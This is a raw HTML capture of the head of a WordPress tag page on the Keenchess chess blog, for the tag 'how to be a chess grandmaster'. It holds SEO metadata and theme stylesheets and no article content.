

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.keenchess.com/tag/how-to-be-a-chess-grandmaster
body_size: 15021
content:
<!DOCTYPE html>
  <html lang="en-GB" prefix="og: https://ogp.me/ns#"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7COpen+Sans%3Aregular%2C400%2C700%2C900" rel="stylesheet">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>how to be a chess grandmaster / Keenchess</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="how to be a chess grandmaster / Keenchess" />
<meta property="og:url" content="https://blog.keenchess.com/tag/how-to-be-a-chess-grandmaster" />
<meta property="og:site_name" content="Keenchess" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="how to be a chess grandmaster / Keenchess" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blog.keenchess.com/#person","name":"Keen Chess"},{"@type":"WebSite","@id":"https://blog.keenchess.com/#website","url":"https://blog.keenchess.com","name":"Keen Chess","publisher":{"@id":"https://blog.keenchess.com/#person"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://blog.keenchess.com/tag/how-to-be-a-chess-grandmaster#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.keenchess.com/tag/how-to-be-a-chess-grandmaster","name":"how to be a chess grandmaster"}}]},{"@type":"CollectionPage","@id":"https://blog.keenchess.com/tag/how-to-be-a-chess-grandmaster#webpage","url":"https://blog.keenchess.com/tag/how-to-be-a-chess-grandmaster","name":"how to be a chess grandmaster / Keenchess","isPartOf":{"@id":"https://blog.keenchess.com/#website"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://blog.keenchess.com/tag/how-to-be-a-chess-grandmaster#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Keenchess &raquo; Feed" href="https://blog.keenchess.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Keenchess &raquo; Comments Feed" href="https://blog.keenchess.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Keenchess &raquo; how to be a chess grandmaster Tag Feed" href="https://blog.keenchess.com/tag/how-to-be-a-chess-grandmaster/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://blog.keenchess.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://blog.keenchess.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.keenchess.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.keenchess.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blog.keenchess.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/icon-font.css?ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/animate.css?ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/magnific-popup.css?ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/owl.carousel.min.css?ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/owl.theme.default.min.css?ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/jquery.mCustomScrollbar.css?ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-woocommerce-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/woocommerce.css?ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-blog-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/blog.css?ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-print-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/print.css?ver=1769764229' type='text/css' media='print' />
<link rel='stylesheet' id='digiqole-gutenberg-custom-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/gutenberg-custom.css?ver=1769764229' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://blog.keenchess.com/wp-content/themes/digiqole/assets/css/master.css?ver=1769764229' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        body{ font-family:"Open Sans";font-size:16px; }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #000000;
        }
        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #000000;
        }


     .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
        color: #000000 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }




        h1,h2{
            font-family:"Open Sans";font-weight:regular;
        }
        h3{ 
            font-family:"Open Sans";font-weight:regular; 
        }

        h4{ 
            font-family:"Open Sans";font-weight:regular;
        }

        a,  .entry-header .entry-title a:hover, .sidebar ul li a:hover{
            color: #dd9933;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover{
         background: #dd9933;
         border-color: #dd9933;;
        }
        .tag-lists a:hover, .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span{
            border-color: #dd9933;;
        }
        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #dd9933;;
        }

        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social ul li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader{
            background: #dd9933;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #dd9933 !important;

        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
            color: #dd9933;
        }

        

       
      
        
            .topbar.topbar-gray,
            .topbar-dark .top-dark-info{
                background: #3b2525;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 50px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 50px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #201d2f 0%, #201d2f 100%);
                }
            
                @media(min-width: 1024px){
                    .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                    .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                    .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                    .header .navbar-light .nav-search-area a,
                    .header-gradient .navbar-light .social-links li a,
                    .header .navbar-light .navbar-nav > li > a{
                           color: #ffffff;
                    }
                }
            
     
            .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
     
            .header .navbar-light .elementskit-menu-hamburger,
            .header .navbar-light .navbar-toggler-icon {
                    background: #221a1a;
                    border-color: #221a1a;
                }
            
            .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            .header .navbar-light .nav-search-area a,
            .header-gradient .navbar-light .social-links li a,
            .header .navbar-light .navbar-nav > li > a,
            .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family:"Roboto";font-size:14px;font-weight:700;
                }
            .ts-footer{
            padding-top:10px;
            padding-bottom:10px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #000000;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right .copyright-text p{
         color: #dd9933;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
